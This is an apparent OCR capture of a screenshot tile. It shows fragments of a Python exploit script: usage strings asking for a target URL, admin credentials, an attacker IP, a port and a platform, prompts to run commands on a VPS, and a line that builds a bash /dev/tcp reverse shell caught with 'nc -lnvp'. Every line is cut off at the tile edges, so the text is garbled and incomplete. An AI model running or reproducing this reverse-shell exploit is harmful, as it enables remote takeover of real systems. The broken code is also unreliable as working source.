
SERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]" % (sys.argv[0
T] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]" % (sys.a
ocalhost/ admin admin 8.8.8.8 8888 linux" % (sys.argv[0])
ocalhost:8080/ admin admin 8.8.8.8 8888 windows" % (sys.a


lowing command on your vps: ")

nfirm that you have done the two command above [y/n]"):

lowing command on your vps: ")

dev/tcp/%s/%d 0>&1 2>&1\"' | nc -lnvp %d" % (host, port +